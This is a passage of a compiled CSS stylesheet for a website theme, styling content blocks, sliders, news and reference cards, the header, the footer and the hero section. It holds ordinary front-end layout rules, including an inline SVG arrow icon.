  padding-right: 0;
}

.content .has-text-color {
  color: #1d1d1b;
}

.content .has-text-background-color {
  background-color: #1d1d1b;
}

.content .has-text-light-color {
  color: #828282;
}

.content .has-text-light-background-color {
  background-color: #828282;
}

.content .has-grey-color {
  color: #d9d9d9;
}

.content .has-grey-background-color {
  background-color: #d9d9d9;
}

.content .has-accent-color {
  color: #c49109;
}

.content .has-accent-background-color {
  background-color: #c49109;
}

.content > *:first-child {
  margin-top: 0;
}

.content > *:last-child {
  margin-bottom: 0;
}

.content * + p {
  margin-top: 1.71428571em 0;
}

.content ul {
  padding-left: 1.3em;
}

.content ul ul {
  padding-left: 2em;
}

.content a:not(.cta) {
  color: #c49109;
  font-weight: 700;
}

.content a:not(.cta):hover, .content a:not(.cta):focus, .content a:not(.cta):active {
  text-decoration: underline;
}

.content img {
  height: auto;
  max-width: 100%;
}

.content .alignleft,
.content .alignright {
  margin-bottom: 1.71428571em;
}

.content .alignleft {
  float: left;
  margin-right: 2.14285714em;
}

.content .alignright {
  float: right;
  margin-left: 2.14285714em;
}

.content .aligncenter {
  display: block;
  margin: 1.71428571em auto;
}

.content .content__title {
  font-family: sans-serif;
  font-size: 1.75294118rem;
  font-weight: 700;
  letter-spacing: -0.02076923em;
  line-height: 1.34615385;
  margin: 0.96153846em 0;
}

.fonts-on .content .content__title {
  font-family: "ITCAvantGardeStd", sans-serif;
}

@media (min-width: 20em) {
  .content .content__title {
    font-size: calc(1.75294118rem + (100vw - 32rem) * 0.0099654);
  }
}

@media (min-width: 73.125em) {
  .content .content__title {
    font-size: 2.6rem;
  }
}

.content .content__title:first-child {
  margin-top: 0;
}

.content .content__subtitle {
  font-size: 1.45882353rem;
  font-weight: 700;
  line-height: 1.5;
  margin: 1.5em 0 0;
}

@media (min-width: 20em) {
  .content .content__subtitle {
    font-size: calc(1.45882353rem + (100vw - 32rem) * 0.0016609);
  }
}

@media (min-width: 73.125em) {
  .content .content__subtitle {
    font-size: 1.6rem;
  }
}

.content .content__subtitle + p {
  margin-top: 0;
}

.content .content__subtitle:first-child {
  margin-top: 0;
}

.content .content__cta {
  margin: 3rem 0;
  text-align: center;
}

.content .content__cta:first-child {
  margin-top: 0;
}

.content .content__cta:last-child {
  margin-bottom: 0;
}

.content .content__cta a + a {
  margin-left: 1.78571429em;
}

@media (min-width: 56.25em) {
  .content .content__cta {
    text-align: left;
  }
}

.cta {
  font-family: sans-serif;
  font-size: 1rem;
  box-sizing: border-box;
  color: #1d1d1b !important;
  color: var(--front, #1d1d1b) !important;
  border: 1px solid #1d1d1b;
  display: inline-block;
  font-weight: 700;
  letter-spacing: 0.2em;
  line-height: 1.4;
  padding: 3em !important;
  text-align: center;
  text-transform: uppercase;
  text-decoration: none !important;
  -webkit-transition-property: color, background-color, border-color;
  transition-property: color, background-color, border-color;
  -webkit-transition-duration: 150ms;
          transition-duration: 150ms;
}

.fonts-on .cta {
  font-family: "ITCAvantGardeStd", sans-serif;
}

.cta:hover, .cta:focus, .cta:active {
  color: white !important;
  border-color: #c49109;
  background-color: #c49109;
}

.js-on .gmap {
  background: rgba(29, 29, 27, 0.1);
  height: 27rem;
}

.js-on .gmap__link {
  display: none;
}

.grid {
  list-style: none;
  padding-left: 0;
}

.grid:not(.grid__item) {
  margin-bottom: -1.5rem;
  margin-left: -0.75rem;
  margin-right: -0.75rem;
}

@media (min-width: 20em) {
  .grid:not(.grid__item) {
    margin-bottom: calc(-1.5rem + (100vw - 32rem) * -0.01764706);
  }
}

@media (min-width: 73.125em) {
  .grid:not(.grid__item) {
    margin-bottom: -3rem;
  }
}

@media (min-width: 20em) {
  .grid:not(.grid__item) {
    margin-left: calc(-0.75rem + (100vw - 32rem) * -0.00882353);
    margin-right: calc(-0.75rem + (100vw - 32rem) * -0.00882353);
  }
}

@media (min-width: 73.125em) {
  .grid:not(.grid__item) {
    margin-left: -1.5rem;
    margin-right: -1.5rem;
  }
}

.grid > .grid__item {
  box-sizing: border-box;
}

.grid > .grid__item:not(.grid) {
  padding-bottom: 1.5rem;
  padding-left: 0.75rem;
  padding-right: 0.75rem;
}

@media (min-width: 20em) {
  .grid > .grid__item:not(.grid) {
    padding-bottom: calc(1.5rem + (100vw - 32rem) * 0.01764706);
  }
}

@media (min-width: 73.125em) {
  .grid > .grid__item:not(.grid) {
    padding-bottom: 3rem;
  }
}

@media (min-width: 20em) {
  .grid > .grid__item:not(.grid) {
    padding-left: calc(0.75rem + (100vw - 32rem) * 0.00882353);
    padding-right: calc(0.75rem + (100vw - 32rem) * 0.00882353);
  }
}

@media (min-width: 73.125em) {
  .grid > .grid__item:not(.grid) {
    padding-left: 1.5rem;
    padding-right: 1.5rem;
  }
}

/* Slider */
.slick-slider {
  position: relative;
  display: block;
  box-sizing: border-box;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  touch-action: pan-y;
  -webkit-tap-highlight-color: transparent;
}

.slick-list {
  position: relative;
  overflow: hidden;
  display: block;
  margin: 0;
  padding: 0;
}

.slick-list:focus {
  outline: none;
}

.slick-list.dragging {
  cursor: pointer;
  cursor: hand;
}

.slick-slider .slick-track,
.slick-slider .slick-list {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

.slick-track {
  position: relative;
  left: 0;
  top: 0;
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.slick-track:before, .slick-track:after {
  content: "";
  display: table;
}

.slick-track:after {
  clear: both;
}

.slick-loading .slick-track {
  visibility: hidden;
}

.slick-slide {
  float: left;
  height: 100%;
  min-height: 1px;
  display: none;
}

[dir="rtl"] .slick-slide {
  float: right;
}

.slick-slide img {
  display: block;
}

.slick-slide.slick-loading img {
  display: none;
}

.slick-slide.dragging img {
  pointer-events: none;
}

.slick-initialized .slick-slide {
  display: block;
}

.slick-loading .slick-slide {
  visibility: hidden;
}

.slick-vertical .slick-slide {
  display: block;
  height: auto;
  border: 1px solid transparent;
}

.slick-arrow.slick-hidden {
  display: none;
}

.slider {
  background: rgba(0, 0, 0, 0.2);
}

.js-on .slider:not(.slick-initialized) .slider__slide:not(.slide-1) {
  display: none;
}

.js-off .slider--background .slider__slide:not(.slide-1) {
  display: none;
}

.js-off .slider--fixed-height .slider__slide.slide-1 {
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
}

.js-off .slider--fixed-height .slider__slide:not(.slide-1) {
  display: none;
}

.slider--background .slider__slide {
  display: block;
  height: 100%;
  width: 100%;
}

.slider--fixed-height {
  position: relative;
}

.slider--fixed-height .slider__slide,
.slider--fixed-height .slick-list,
.slider--fixed-height .slick-track,
.slider--fixed-height .slick-slide,
.slider--fixed-height .slick-slide > div {
  height: 100% !important;
}

.slider--fixed-height .slick-list {
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
}

.slider .slick-dots {
  font-size: 1rem;
  bottom: 1em;
  line-height: 1;
  list-style: none;
  margin: 0 0 -0.5rem;
  padding: 0;
  position: absolute;
  right: 1em;
}

@media (min-width: 20em) {
  .slider .slick-dots {
    font-size: calc(1rem + (100vw - 32rem) * 0.03571429);
  }
}

@media (min-width: 37.5em) {
  .slider .slick-dots {
    font-size: 2rem;
  }
}

.slider .slick-dots li {
  display: inline-block;
  vertical-align: middle;
}

.slider .slick-dots button {
  background: transparent;
  border: 0;
  color: inherit;
  display: block;
  height: 2rem;
  overflow: hidden;
  padding: 0;
  position: relative;
  text-indent: 2rem;
  -webkit-transition: color 150ms;
  transition: color 150ms;
  width: 2rem;
}

.slider .slick-dots button::after {
  border: 1px solid currentColor;
  border-radius: 50%;
  box-sizing: border-box;
  content: '';
  display: block;
  left: 0.5rem;
  height: 1rem;
  position: absolute;
  top: 0.5rem;
  width: 1rem;
}

.slider .slick-dots li.slick-active button::after {
  background: currentColor;
}

.light-on .slider li {
  padding: 0 1rem;
}

.light-on .slider .slick-dots button {
  font-size: 2rem;
  background: #1d1d1b;
  border: 1px solid currentColor;
  height: 2em;
  text-align: center;
  text-indent: 0;
  width: 2em;
}

.light-on .slider .slick-dots button::after {
  content: none;
}

.light-on .slider li.slick-active button {
  background: white;
  color: #1d1d1b;
}

@media screen {
  .actu-card {
    display: -webkit-box;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
            flex-flow: column nowrap;
    min-height: 100%;
    position: relative;
    width: 100%;
  }
  .actu-card__content {
    font-family: sans-serif;
    background-color: #1d1d1b;
    color: white;
    font-size: 1rem;
    font-weight: 700;
    display: block;
    padding: 1.5em;
  }
  .fonts-on .actu-card__content {
    font-family: "ITCAvantGardeStd", sans-serif;
  }
  .actu-card__date {
    display: block;
    margin: 0 0 0.7em;
  }
  .actu-card__title {
    color: #c49109;
    font-size: 1.2rem;
    line-height: 1.33333333;
  }
  .actu-card__thumb {
    display: -webkit-box;
    display: flex;
    -webkit-box-flex: 1;
            flex-grow: 1;
    -webkit-box-ordinal-group: 0;
            order: -1;
    position: relative;
  }
  .actu-card__thumb::before {
    background: rgba(196, 145, 9, 0.9);
    content: '';
    display: block;
    height: 100%;
    left: 0;
    opacity: 0;
    position: absolute;
    top: 0;
    -webkit-transition: opacity 150ms ease-in-out;
    transition: opacity 150ms ease-in-out;
    width: 100%;
  }
  .actu-card__image {
    display: block;
    height: auto;
    min-height: 100%;
    width: 100%;
  }
  .actu-card__more {
    font-family: sans-serif;
    box-sizing: border-box;
    color: white;
    font-weight: 700;
    left: 0;
    letter-spacing: 0.14285714em;
    line-height: 1;
    opacity: 0;
    padding: 0 1.07142857em;
    position: absolute;
    top: calc(50% - 0.5em);
    -webkit-transform: translateY(0.5em);
            transform: translateY(0.5em);
    text-align: center;
    text-transform: uppercase;
    -webkit-transition: opacity 150ms ease-in-out, -webkit-transform 150ms ease-in-out;
    transition: opacity 150ms ease-in-out, -webkit-transform 150ms ease-in-out;
    transition: opacity 150ms ease-in-out, transform 150ms ease-in-out;
    transition: opacity 150ms ease-in-out, transform 150ms ease-in-out, -webkit-transform 150ms ease-in-out;
    width: 100%;
  }
  .fonts-on .actu-card__more {
    font-family: "ITCAvantGardeStd", sans-serif;
  }
  .actu-card:hover .actu-card__thumb::before, .actu-card:focus .actu-card__thumb::before, .actu-card:active .actu-card__thumb::before {
    opacity: 1;
  }
  .actu-card:hover .actu-card__more, .actu-card:focus .actu-card__more, .actu-card:active .actu-card__more {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}

.coords {
  font-size: 1.2rem;
  font-family: sans-serif;
  font-weight: 600;
  line-height: 1.33333333;
}

.fonts-on .coords {
  font-family: "ITCAvantGardeStd", sans-serif;
}

@media (max-width: 24.9375em) {
  .coords {
    font-size: 1.1rem;
  }
  .coords__detail {
    letter-spacing: -0.04166667em;
  }
}

.coords__inner {
  -webkit-box-align: center;
          align-items: center;
  display: -webkit-box;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
          flex-flow: row nowrap;
}

.coords__name {
  font-size: 1.6rem;
  line-height: 1;
  font-weight: 700;
  margin: 0 0 1em;
}

.coords a {
  color: inherit;
}

.coords__detail {
  -webkit-box-flex: 1;
          flex-grow: 1;
  margin: 0;
}

.coords__picto {
  font-size: 1.2rem;
}

@media (min-width: 20em) {
  .coords__picto {
    font-size: calc(1.2rem + (100vw - 32rem) * 0.00941176);
  }
}

@media (min-width: 73.125em) {
  .coords__picto {
    font-size: 2rem;
  }
}

.coords__picto svg {
  display: block;
  height: 8.25em;
  width: 8.25em;
}

.images {
  overflow: hidden;
}

.images img {
  display: block;
  height: auto;
  width: 100%;
}

.images__image {
  width: 100%;
}

.images__inner {
  display: -webkit-box;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
          flex-flow: column nowrap;
}

@media (min-width: 37.5em) {
  .images--2 .images__inner,
  .images--3 .images__inner {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
            flex-flow: row;
  }
  .images--2 .images__image {
    width: 50%;
  }
  .images--3 .images__image {
    width: 33.33333333%;
  }
}

@media screen {
  .last-actus__title {
    font-size: 1.75294118rem;
    font-family: sans-serif;
    font-weight: 700;
    letter-spacing: -0.03846154em;
    margin: 0 0 1.15384615em;
  }
}

@media screen and (min-width: 20em) {
  .last-actus__title {
    font-size: calc(1.75294118rem + (100vw - 32rem) * 0.0099654);
  }
}

@media screen and (min-width: 73.125em) {
  .last-actus__title {
    font-size: 2.6rem;
  }
}

@media screen {
  .fonts-on .last-actus__title {
    font-family: "ITCAvantGardeStd", sans-serif;
  }
  .last-actus__more {
    margin: 2.14285714em 0 0;
    text-align: center;
  }
  .last-actus__list {
    -webkit-box-align: stretch;
            align-items: stretch;
    display: -webkit-box;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
            flex-flow: row wrap;
    margin-top: 0;
    margin-bottom: 0;
  }
  .last-actus__item {
    display: -webkit-box;
    display: flex;
    min-height: 100%;
    width: 100%;
  }
}

@media screen and (min-width: 25em) {
  .last-actus__item {
    width: 50%;
  }
}

@media screen and (min-width: 37.5em) {
  .last-actus__item {
    width: 33.33333333%;
  }
}

.last-refs {
  overflow: hidden;
}

.last-refs__more .cta {
  display: block;
}

.refs {
  -webkit-box-align: start;
          align-items: flex-start;
  display: -webkit-box;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
          flex-flow: column;
  margin: 0;
}

.refs__item {
  width: 100%;
}

@media (min-width: 37.5em) {
  .refs {
    position: relative;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
            flex-flow: row wrap;
  }
  .refs__item {
    width: 50%;
  }
}

@media (min-width: 56.25em) {
  .refs__item {
    width: 33.33333333%;
  }
}

.ref-card {
  font-family: sans-serif;
  background-color: rgba(0, 0, 0, 0.2);
  color: white;
  display: block;
  font-weight: 700;
  letter-spacing: 0.14285714em;
  line-height: 1.14285714;
  min-height: 12rem;
  overflow: hidden;
  position: relative;
  text-align: center;
  text-transform: uppercase;
  z-index: 0;
}

.fonts-on .ref-card {
  font-family: "ITCAvantGardeStd", sans-serif;
}

.ref-card::after {
  background-color: rgba(196, 145, 9, 0.9);
  box-sizing: border-box;
  content: '';
  display: block;
  height: 100%;
  left: 0;
  opacity: 0;
  overflow: hidden;
  position: absolute;
  top: 0;
  -webkit-transition: opacity 200ms;
  transition: opacity 200ms;
  width: 100%;
}

.ref-card__title {
  box-sizing: border-box;
  display: -webkit-box;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
          flex-flow: column;
  -webkit-box-pack: center;
          justify-content: center;
  height: 100%;
  left: 0;
  opacity: 0;
  position: absolute;
  padding: 0 1.5rem;
  top: 0;
  -webkit-transform: translateY(0.5em);
          transform: translateY(0.5em);
  -webkit-transition: opacity 200ms, -webkit-transform 200ms;
  transition: opacity 200ms, -webkit-transform 200ms;
  transition: opacity 200ms, transform 200ms;
  transition: opacity 200ms, transform 200ms, -webkit-transform 200ms;
  width: 100%;
  z-index: 1;
}

.ref-card__image {
  display: block;
  height: auto;
  width: 100%;
}

.ref-card:hover, .ref-card:focus, .ref-card:active {
  color: white;
}

.ref-card:hover::after, .ref-card:focus::after, .ref-card:active::after {
  opacity: 1;
}

.ref-card:hover .ref-card__title, .ref-card:focus .ref-card__title, .ref-card:active .ref-card__title {
  opacity: 1;
  -webkit-transform: translateY(0);
          transform: translateY(0);
}

.sitemap h2 {
  font-family: sans-serif;
  font-size: 2rem;
  font-weight: bold;
}

.fonts-on .sitemap h2 {
  font-family: "ITCAvantGardeStd", sans-serif;
}

.sitemap a {
  color: inherit;
}

.text {
  overflow: hidden;
}

.text--orphan-title {
  margin-bottom: 0;
}

.text--orphan-title + .text {
  margin-top: 0;
}

@media (min-width: 56.25em) {
  .text--2-cols .text__inner {
    display: -webkit-box;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
            flex-flow: row nowrap;
  }
  .text--2-cols .text__col--1, .text--2-cols .text__col--2 {
    width: 50%;
  }
  .home .text--2-cols .text__col--1 {
    width: 44.4191344%;
  }
  .home .text--2-cols .text__col--2 {
    width: 55.5808656%;
  }
}

.text-images {
  overflow: hidden;
}

.text-images__images img {
  display: block;
  height: auto;
  width: 100%;
}

@media (min-width: 37.5em) and (max-width: 56.1875em) {
  .text-images .content__cta:last-child {
    margin-bottom: 3rem;
  }
  .text-images__images {
    -webkit-box-align: start;
            align-items: flex-start;
    display: -webkit-box;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
            flex-flow: row wrap;
  }
  .text-images__image {
    width: 50%;
  }
}

@media (min-width: 56.25em) {
  .text-images__inner {
    -webkit-box-align: start;
            align-items: flex-start;
    display: -webkit-box;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
            flex-flow: row nowrap;
  }
  .text-images__text {
    -webkit-box-flex: 1;
            flex-grow: 1;
    width: 55.5808656%;
  }
  .text-images__images {
    max-width: 39rem;
    width: 44.4191344%;
  }
  .text-images.is-style-align-right .text-images__text {
    -webkit-box-ordinal-group: 2;
            order: 1;
  }
}

.video__inner {
  background-color: rgba(0, 0, 0, 0.2);
  position: relative;
}

.video__inner::before {
  content: '';
  display: block;
  padding-top: 56.2%;
}

.video__inner > *,
.video__inner iframe,
.video__inner object {
  height: 100% !important;
  left: 0;
  position: absolute;
  top: 0;
  width: 100% !important;
}

.video-tac {
  box-sizing: border-box;
  height: 0 !important;
  width: 100% !important;
}

.video-tac > *,
.video-tac iframe,
.video-tac object {
  height: 100% !important;
  left: 0;
  position: absolute;
  top: 0;
  width: 100% !important;
}

@media screen {
  .actu-intro__date {
    font-family: sans-serif;
    color: #c49109;
    font-size: 1.2rem;
    font-weight: 700;
    line-height: 1.33333333;
    margin: 0 0 0.58333333em;
  }
  .fonts-on .actu-intro__date {
    font-family: "ITCAvantGardeStd", sans-serif;
  }
  .actu-intro__title {
    font-size: 1.75294118rem;
    font-family: sans-serif;
    font-weight: 700;
    letter-spacing: -0.02076923em;
    line-height: 1.15384615;
    margin: 0 0 1.15384615em;
  }
}

@media screen and (min-width: 20em) {
  .actu-intro__title {
    font-size: calc(1.75294118rem + (100vw - 32rem) * 0.0099654);
  }
}

@media screen and (min-width: 73.125em) {
  .actu-intro__title {
    font-size: 2.6rem;
  }
}

@media screen {
  .fonts-on .actu-intro__title {
    font-family: "ITCAvantGardeStd", sans-serif;
  }
  .actu-intro__image {
    display: block;
    height: auto;
    width: 100%;
  }
}

@media screen and (max-width: 49.9375em) {
  .actu-intro__thumb {
    -webkit-box-ordinal-group: 0;
            order: -1;
  }
}

@media screen and (min-width: 50em) {
  .actu-intro__inner {
    -webkit-box-align: start;
            align-items: flex-start;
    display: -webkit-box;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
            flex-flow: row nowrap;
  }
  .actu-intro__text, .actu-intro__thumb {
    width: 50%;
  }
}

@media screen {
  .actus__list {
    -webkit-box-align: stretch;
            align-items: stretch;
    display: -webkit-box;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
            flex-flow: row wrap;
  }
  .actus__item {
    display: -webkit-box;
    display: flex;
    min-height: 100%;
    width: 100%;
  }
}

@media screen and (min-width: 25em) {
  .actus__item {
    width: 50%;
  }
}

@media screen and (min-width: 37.5em) {
  .actus__item {
    width: 33.33333333%;
  }
}

.baseline {
  -webkit-transition: opacity 300ms;
  transition: opacity 300ms;
  font-size: 5.6rem;
  font-family: sans-serif;
  color: #d9d9d9;
  font-weight: 700;
  letter-spacing: -0.02em;
  line-height: 1;
  margin: 0;
  text-transform: uppercase;
}

@media (min-width: 20em) {
  .baseline {
    font-size: calc(5.6rem + (100vw - 32rem) * 0.01766784);
  }
}

@media (min-width: 73.0625em) {
  .baseline {
    font-size: 7.1rem;
  }
}

.fonts-on .baseline {
  font-family: "ITCAvantGardeStd", sans-serif;
}

@media (max-width: 73.0625em) {
  .baseline {
    margin: 3rem 0 2rem;
  }
}

@media (min-width: 73.125em) {
  .baseline {
    padding: 0.02816901em 1.5rem 5.5rem;
    text-align: right;
  }
  .baseline--alt {
    font-size: 6.2rem;
  }
}

.breadcrumbs {
  font-size: 1rem;
  font-family: sans-serif;
  color: #828282;
  font-weight: 600;
}

.fonts-on .breadcrumbs {
  font-family: "ITCAvantGardeStd", sans-serif;
}

.breadcrumbs::after {
  border-bottom: 1px solid rgba(0, 0, 0, 0.25);
  content: '';
  display: block;
  margin-top: 0.5em;
}

.breadcrumbs strong {
  color: #c49109;
  font-weight: 600;
}

.content-blocks > *:first-child {
  margin-top: 0;
}

.content-blocks > *:last-child {
  margin-bottom: 0;
}

.filter {
  font-size: 1.2rem;
  font-family: sans-serif;
  color: #828282;
  font-weight: 600;
  text-transform: uppercase;
}

.fonts-on .filter {
  font-family: "ITCAvantGardeStd", sans-serif;
}

.filter__list {
  list-style: none;
  margin: -2rem 0 2.5rem;
  padding: 0;
}

.filter a {
  display: block;
  padding: 0.41666667em 0;
}

.filter__item {
  display: inline-block;
}

.filter__item--current {
  color: #c49109;
}

.filter__item + .filter__item {
  margin-left: 0.6rem;
}

.footer {
  --color-front: white;
  --color-back: #1d1d1b;
  --color-accent: #c49109;
  background-color: #1d1d1b;
  background-color: var(--back,  #1d1d1b);
  color: white;
  color: var(--front,  white);
  padding: 3rem 0;
  position: relative;
  width: 100%;
  z-index: 1;
}

.footer a {
  color: inherit;
}

.footer a:hover, .footer a:focus, .footer a:active {
  color: #c49109;
}

.footer__to-top {
  font-size: 4.2rem;
  background: transparent url("data:image/svg+xml,%3Csvg%20width%3D%2260%22%20height%3D%2260%22%20viewBox%3D%220%200%2060%2060%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cpath%20fill%3D%22%233A3A36%22%20d%3D%22M0%200h60v60H0z%22%2F%3E%3Cpath%20stroke%3D%22%23C49109%22%20fill%3D%22none%22%20stroke-width%3D%222%22%20d%3D%22M39.326%2034.163L30.163%2025%2021%2034.163%22%2F%3E%3C%2Fsvg%3E") no-repeat center center;
  background-size: contain;
  bottom: 100%;
  height: 1em;
  position: absolute;
  right: 0;
  width: 1em;
}

@media (min-width: 20em) {
  .footer__to-top {
    font-size: calc(4.2rem + (100vw - 32rem) * 0.02117647);
  }
}

@media (min-width: 73.125em) {
  .footer__to-top {
    font-size: 6rem;
  }
}

.footer__name {
  color: inherit !important;
  display: block;
}

.footer__logo {
  display: block;
  height: 5rem;
  margin-bottom: 1.25em;
  width: 16.9rem;
}

.footer__address {
  font-size: 1.1rem;
  font-family: sans-serif;
  font-weight: 600;
  line-height: 1.45454545;
}

.fonts-on .footer__address {
  font-family: "ITCAvantGardeStd", sans-serif;
}

.footer__address, .footer__phone {
  margin: 0;
}

.footer__inner {
  -webkit-box-align: start;
          align-items: flex-start;
  display: -webkit-box;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
          flex-flow: column nowrap;
}

.footer .menu {
  list-style: none;
  margin: 0;
  padding: 0;
}

.footer__menus {
  display: -webkit-box;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
          flex-flow: row wrap;
  -webkit-box-pack: justify;
          justify-content: space-between;
}

.footer__menu--main {
  font-family: sans-serif;
  font-weight: 700;
  text-transform: uppercase;
  width: 50%;
}

.fonts-on .footer__menu--main {
  font-family: "ITCAvantGardeStd", sans-serif;
}

.footer__menu--legal {
  font-family: sans-serif;
  font-weight: 400;
  width: 48%;
}

.fonts-on .footer__menu--legal {
  font-family: "ITCAvantGardeStd", sans-serif;
}

.footer__menu--main, .footer__menu--legal {
  line-height: 1.25;
  max-width: 22rem;
  overflow: hidden;
}

.footer__menu--main .menu, .footer__menu--legal .menu {
  margin-bottom: -0.6rem;
}

.footer__menu--main a, .footer__menu--legal a {
  display: block;
  padding: 0.5em 0;
}

.footer__menu--social {
  width: 100%;
}

.footer__menu--social .menu {
  display: -webkit-box;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
          flex-flow: row wrap;
}

.footer__menu--social .menu-item + .menu-item {
  margin-left: 1.5rem;
}

@media (min-width: 37.5em) {
  .footer__logo {
    margin-bottom: 3rem;
  }
  .footer__inner {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
            flex-flow: row;
  }
  .footer__menus {
    -webkit-box-pack: end;
            justify-content: flex-end;
    -webkit-box-flex: 1;
            flex-grow: 1;
    text-align: right;
  }
  .footer__menu--social .menu {
    -webkit-box-pack: end;
            justify-content: flex-end;
  }
}

.front-wrapper {
  position: relative;
}

.front-baseline {
  overflow: hidden;
  pointer-events: none;
}

.front-baseline .baseline:first-child {
  color: black;
}

@media (max-width: 73.0625em) {
  .front-baseline--fixed {
    display: none;
  }
}

@media (min-width: 73.125em) {
  .front-baseline {
    left: calc(50vw - 60rem) !important;
    left: calc((100vw - var(--scrollbar-width) - 117rem) / 2) !important;
    top: 15rem !important;
    position: fixed;
    width: 29.2rem !important;
    right: auto !important;
    z-index: 1;
  }
  .admin-bar .front-baseline {
    top: 18.2rem;
  }
  .front-baseline--static {
    display: none;
  }
  .front-baseline.hidden {
    opacity: 0;
  }
  .front-baseline .baseline {
    font-size: 7.5rem;
  }
  .front-baseline .midnightHeader {
    -webkit-transition: opacity 300ms;
    transition: opacity 300ms;
  }
  .video-played .front-baseline .midnightHeader.white {
    opacity: 0;
  }
  .front-baseline--fixed {
    -webkit-transition: opacity 300ms;
    transition: opacity 300ms;
  }
  .front-baseline--fixed:not(.midnight--on) {
    opacity: 0;
  }
  .front-baseline--fixed.static {
    bottom: 0 !important;
    left: 0 !important;
    position: absolute !important;
    top: auto !important;
  }
}

.midnightHeader.white .baseline {
  color: white;
}

.midnightHeader.black .baseline {
  color: black;
}

.front-hero {
  background: rgba(29, 29, 27, 0.25);
  min-height: 46.15384615vw;
  position: relative;
}

.front-hero__image {
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
}

.front-hero__link {
  display: none;
}

.front-hero .video-tac .tac_activate {
  background: transparent;
}

@media (min-width: 56.25em) {
  .front-hero__link {
    font-size: 1rem;
    font-family: sans-serif;
    bottom: 3rem;
    color: white !important;
    display: inline-block;
    font-weight: 700;
    left: calc(50% - 5em);
    letter-spacing: 0.2em;
    opacity: 1;
    position: absolute;
    text-align: center;
    text-transform: uppercase;
    -webkit-transition: opacity 300ms;
    transition: opacity 300ms;
    width: 14em;
  }
  .fonts-on .front-hero__link {
    font-family: "ITCAvantGardeStd", sans-serif;
  }
  .front-hero__link svg {
    display: block;
    height: 3rem;
    margin: 1em auto 0;
    width: 3rem;
  }
  .video-played .front-hero__link {
    pointer-events: none;
    opacity: 0;
  }
}

.header {
  background-color: white;
  box-shadow: 0 2px 14px 0 rgba(0, 0, 0, 0.3);
  max-width: 100vw;
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 10;
}

.admin-bar .header {
  top: 46px;
}

@media (min-width: 48.9375em) {
  .admin-bar .header {
    top: 32px;
  }
}

.header {
  -webkit-transition: opacity 0ms, -webkit-transform 200ms ease-out;
  transition: opacity 0ms, -webkit-transform 200ms ease-out;
  transition: transform 200ms ease-out, opacity 0ms;
  transition: transform 200ms ease-out, opacity 0ms, -webkit-transform 200ms ease-out;
}

.scrolling-down:not(.nav-on):not(.nav-opening):not(.nav-closing) .header:not(:focus-within) {
  opacity: 0;
  -webkit-transform: translateY(-100%);
          transform: translateY(-100%);
  -webkit-transition: opacity 0ms linear 400ms, -webkit-transform 400ms ease-in;
  transition: opacity 0ms linear 400ms, -webkit-transform 400ms ease-in;
  transition: transform 400ms ease-in, opacity 0ms linear 400ms;
  transition: transform 400ms ease-in, opacity 0ms linear 400ms, -webkit-transform 400ms ease-in;
}

.header__inner {
  position: relative;
}

.header__title {
  display: block;
  height: 1em;
  margin: 0;
  width: 3.38em;
}

.header__logo {
  display: block;
  height: 100%;
  width: 100%;
}

@media (max-width: 56.1875em) {
  .js-off .header {
    position: relative;
  }
  .header__inner {
    padding-top: 1rem;
    padding-bottom: 1rem;
  }
  .header__title {
    font-size: 2.14285714em;
  }
}

@media (min-width: 56.25em) {
  .header__inner {
    padding-top: 1.5rem;
    padding-bottom: 1.5rem;
  }
  .header__title {
    font-size: 3.57142857em;
    position: relative;
    z-index: 1;
  }
}

.index__title {
  font-family: sans-serif;
  font-size: 2.04705882rem;
  font-weight: 700;
}

.fonts-on .index__title {
  font-family: "ITCAvantGardeStd", sans-serif;
}

@media (min-width: 20em) {
  .index__title {
    font-size: calc(2.04705882rem + (100vw - 32rem) * 0.0182699);
  }
}

@media (min-width: 73.125em) {
  .index__title {
    font-size: 3.6rem;
  }
}

.index__list {
  list-style: none;
  padding: 0;
}

.index__item + .index__item {
  margin-top: 3rem;
}

.index__label {
  font-family: sans-serif;
  font-size: 1.57647059rem;
  font-weight: 600;
  display: block;
}

.fonts-on .index__label {
  font-family: "ITCAvantGardeStd", sans-serif;
}

@media (min-width: 20em) {
  .index__label {
    font-size: calc(1.57647059rem + (100vw - 32rem) * 0.0049827);
  }
}

@media (min-width: 73.125em) {
  .index__label {
    font-size: 2rem;
  }
}

.index__link {
  color: inherit;
}

.index__date {
  border: 0;
  clip: rect(1px 1px 1px 1px);
  /* IE6, IE7 */
  clip: rect(1px, 1px, 1px, 1px);
  -webkit-clip-path: inset(50%);
          clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
  display: block;
}

.index__excerpt {
  display: block;
}

.load-more {
  font-size: 1rem;
  font-family: sans-serif;
  -webkit-appearance: none;
     -moz-appearance: none;
